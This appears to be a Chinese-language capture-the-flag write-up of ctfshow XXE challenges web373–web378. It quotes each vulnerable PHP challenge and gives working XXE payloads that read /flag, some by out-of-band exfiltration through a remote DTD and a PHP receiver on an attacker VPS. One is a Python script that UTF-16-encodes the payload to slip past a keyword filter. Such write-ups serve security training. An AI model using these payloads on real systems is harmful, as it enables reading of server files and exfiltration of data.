什么是xxe?
XXE,全称XML External Entity Injection,即XML外部实体注入。这是一种针对应用程序解析XML输入类型的攻击。当包含对外部实体的引用的XML输入被弱配置的XML解析器处理时,就会发生这种攻击。这种攻击通过构造恶意内容,可导致读取任意文件、执行系统命令、探测内网端口、攻击内网网站等危害。在一定程度上这也可能帮助攻击者绕过防火墙规则过滤或身份验证检查。
XML是一种用来传输和存储数据的可扩展标记语言,用于标记电子文件使其具有结构性,可以用来标记数据、定义数据类型,是一种允许用户对自己的标记语言进行定义的源语言。
为了防止XXE攻击,应用程序应该正确配置XML解析器,避免解析包含外部实体引用的XML输入,或者对这类输入进行严格的过滤和验证。
web373
先看题
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2021-01-07 12:59:52
# @Last Modified by: h1xa
# @Last Modified time: 2021-01-07 13:36:47
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
libxml_disable_entity_loader(false);
$xmlfile = file_get_contents('php://input');
if(isset($xmlfile)){
$dom = new DOMDocument();
$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);
$creds = simplexml_import_dom($dom);
$ctfshow = $creds->ctfshow;
echo $ctfshow;
}
highlight_file(__FILE__);
-
libxml_disable_entity_loader(false);:- 默认情况下,
libxml_disable_entity_loader是启用的,它禁用外部实体的加载。这里,它被设置为false,意味着允许外部实体的加载。这可能带来安全风险,因为它可能允许 XXE (XML External Entity) 攻击。 - 读取输入:
$xmlfile = file_get_contents('php://input');- 这行代码从 PHP 的输入流(通常是 POST 请求的主体)中读取内容,并将其存储在
$xmlfile变量中。
- 默认情况下,
-
处理 XML:
if(isset($xmlfile)): 确保$xmlfile变量已经设置。$dom = new DOMDocument();: 创建一个新的 DOMDocument 对象。$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);: 使用 DOMDocument 的loadXML方法来加载 XML 数据。LIBXML_NOENT和LIBXML_DTDLOAD是加载选项,其中LIBXML_NOENT会将实体替换为它们的值,而LIBXML_DTDLOAD会加载外部 DTD。$creds = simplexml_import_dom($dom);: 使用simplexml_import_dom函数将 DOMDocument 对象转换为 SimpleXMLElement 对象,这使得处理 XML 数据更加简单。$ctfshow = $creds->ctfshow;: 从 SimpleXMLElement 对象中提取名为 "ctfshow" 的元素。echo $ctfshow;: 输出 "ctfshow" 元素的值。
-
highlight_file(__FILE__);:- 这行代码将当前文件的内容高亮显示。
构造playload
<!DOCTYPE test [
<!ENTITY xxe SYSTEM "file:///flag">
]>
<sun>
<ctfshow>&xxe;</ctfshow>
</sun>先抓包,用bp传

web374
先看题
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2021-01-07 12:59:52
# @Last Modified by: h1xa
# @Last Modified time: 2021-01-07 13:36:47
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
libxml_disable_entity_loader(false);
$xmlfile = file_get_contents('php://input');
if(isset($xmlfile)){
$dom = new DOMDocument();
$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);
}
highlight_file(__FILE__);
区别在于没有回显,要把读取到的内容也就是flag传到远程服务器查看
先在宝塔上创建一个站点

创建一个PHP
<?php
file_put_contents("test.txt", $_GET['file']) ;
?>再创建xxe.xml
bp抓包,然后输入
<!DOCTYPE test [
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=/flag">
<!ENTITY % aaa SYSTEM "http://<vps-ip>/xxe.xml">
%aaa;
]>
<root>123</root>

然后返回文件页面
 就会看到多出来一个文件
就会看到多出来一个文件
web375
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2021-01-07 12:59:52
# @Last Modified by: h1xa
# @Last Modified time: 2021-01-07 15:22:05
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
libxml_disable_entity_loader(false);
$xmlfile = file_get_contents('php://input');
if(preg_match('/<\?xml version="1\.0"/', $xmlfile)){
die('error');
}
if(isset($xmlfile)){
$dom = new DOMDocument();
$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);
}
highlight_file(__FILE__);
在上面的基础上过滤了xml,version=1或0
就是把上面的xxe.xml文件改成xxe.dtd
把payload改为
<!DOCTYPE test [
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=/flag">
<!ENTITY % aaa SYSTEM "http://<vps-ip>/xxe.dtd">
%aaa;
]>
<root>123</root>web376
error_reporting(0);
libxml_disable_entity_loader(false);
$xmlfile = file_get_contents('php://input');
if(preg_match('/<\?xml version="1\.0"/i', $xmlfile)){
die('error');
}
if(isset($xmlfile)){
$dom = new DOMDocument();
$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);
}
highlight_file(__FILE__); 过滤了xml,version=1或0,和大小写
用上一题payload,依旧可以的
web377
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2021-01-07 12:59:52
# @Last Modified by: h1xa
# @Last Modified time: 2021-01-07 15:26:55
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
libxml_disable_entity_loader(false);
$xmlfile = file_get_contents('php://input');
if(preg_match('/<\?xml version="1\.0"|http/i', $xmlfile)){
die('error');
}
if(isset($xmlfile)){
$dom = new DOMDocument();
$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);
}
highlight_file(__FILE__);
发现在之前的基础上过滤了http
那就对其进行utf-16编码
用python(要安装requests库)
import requests
url = 'http://55a6087a-6b0d-4475-82b4-2cb8b6ff97c1.challenge.ctf.show/'
data = """<!DOCTYPE ANY[
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=/flag">
<!ENTITY % remote SYSTEM "http://101.200.161.174/remote.dtd">
%remote;
%all;
]>
<hack>&send;</hack>"""
requests.post(url ,data=data.encode('utf-16'))
print("done!")bweb378

直接构建
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE ANY[
<!ENTITY file SYSTEM "file:///flag">
]>
<user><username>&file;</username><password>123</password></user>




















 2292
2292











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








